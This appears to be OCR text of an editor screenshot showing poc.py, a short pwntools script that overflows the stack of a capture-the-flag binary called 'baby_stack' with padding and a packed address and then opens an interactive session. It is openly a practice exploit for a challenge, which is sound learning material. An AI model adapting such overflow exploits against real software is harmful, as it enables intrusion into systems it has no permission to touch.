 poc.py — ~/Documents/script.py — Atom
get.py
poc.py
1 from pwn import *
2 padding = 'A' * 104 + p64(0xc82003bd60) + 'AAAAAAAA'
3 r = process('./baby_stack-7b078c99bb96de6e5efc2b3da485a9ae8a66fd702b7139baf072ec32175076d8')
4 r.recvuntil('Please tell me your name >> ')
5 r.sendline('A')
6 r.recvuntil('Give me your message >> ')
7 r.sendline(padding)
8 r.interactive()
9
poc.py 3:3 LF UTF-8 Python 0 files